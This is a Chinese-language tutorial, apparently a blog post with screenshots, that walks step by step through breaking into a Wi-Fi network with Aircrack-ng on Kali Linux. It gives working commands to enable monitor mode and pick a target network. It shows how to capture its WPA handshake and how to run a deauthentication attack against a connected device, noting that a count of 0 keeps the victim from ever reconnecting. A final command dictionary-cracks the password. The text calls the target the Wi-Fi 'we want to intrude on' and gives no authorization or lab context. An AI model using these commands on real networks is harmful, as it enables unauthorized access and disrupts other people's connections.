使用Aircrack-ng和RT3070無線網絡卡破解WIFI密碼

裝置

kali-linux

Aircrack-ng是一個與802.11標準的無線網路分析有關的安全軟體,主要功能有:網路偵測,數據包嗅探,WEP和WPA/WPA2-PSK破解。Aircrack-ng可以工作在任何支援監聽模式的無線網絡卡上並嗅探802.11a,802.11b,802.11g的數據。該程式可執行在Linux和Windows上。

Kali自帶Aircrack-ng,無需再次安裝。

無線網絡卡

使用RT3070系列或者其他系列的無線外接網絡卡。

購買時注意支援kali和免裝驅動。

入侵wifi

無線網絡卡連線kali



開啓kali虛擬機器,插入無線網絡卡,選擇連線到虛擬機器。



檢視網絡卡裝置:

ifconfig

發現比之前多了一個wlan0網絡卡。

發現比之前多了一個wlan0網絡卡。



檢視是否支援監聽:

airmon-ng

發現wifi



開啓無線網絡卡監控模式:

airmon-ng start wlan0



檢視周圍WIFI網路:

airodump-ng wlan0mon

紅框中爲我們要入侵的wifi。



監聽目標wifi的握手包

監聽目標網路的握手包:

airodump-ng -c 11 --bssid 60:3A:7C:6F:E1:FA -w ~/1/ wlan0mon

參數解釋:

-c指定頻道號

-bssid指定路由器bssid

-w指定抓取的數據包儲存位置

強制對方WIFI斷開重連(獲取握手包):

新開終端,輸入

aireplay-ng -0 2 -a 60:3A:7C:6F:E1:FA -c 32:FE:81:BC:54:8E wlan0mon

參數解釋:

-0表示發起(鑑權)

2表示重新連線兩次,2改成0,那對方就不停地輸密碼,也連不上

deauthentication攻擊

-a指定無線路由器BSSID

-c指定強制斷開的裝置





破解握手包

破解握手包密碼:

aircrack-ng -a2 -b 60:3A:7C:6F:E1:FA -w wifipass.txt ~/1/*.cap

參數解釋:

-a2代表WPA的握手包

-b指定要破解的wifi BSSID

-w指定字典檔案

最後是抓取的包

破解成功。

破解成功。



連線wifi

關閉監聽模式:

airmon-ng stop wlan0mon

之後就可以連線wifi了



連線wifi後,輸入ifconfig,就會發現wlan0網絡卡有了ip地址。